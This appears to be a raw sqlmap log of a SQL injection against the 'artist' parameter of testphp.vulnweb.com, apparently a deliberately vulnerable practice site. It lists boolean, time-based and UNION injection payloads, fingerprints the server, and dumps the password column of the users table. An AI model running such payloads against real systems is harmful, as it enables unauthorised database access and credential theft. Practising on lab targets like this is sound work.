 [10:06:46] [INFO] resuming back-end DBMS 'mysql'
[10:06:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 9045=9045

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 2698 FROM (SELECT(SLEEP(5)))SKuJ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8805 UNION ALL SELECT CONCAT(0x716a7a7071,0x5478767477506d634f55775068765655486c47746b4251764e5
a5a416f71414e6a706574584c7358,0x7170717a71),NULL,NULL-- -
---
[10:06:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[10:06:46] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+

[10:06:47] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com
/dump/acuart/users.csv'
[10:06:47] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com
'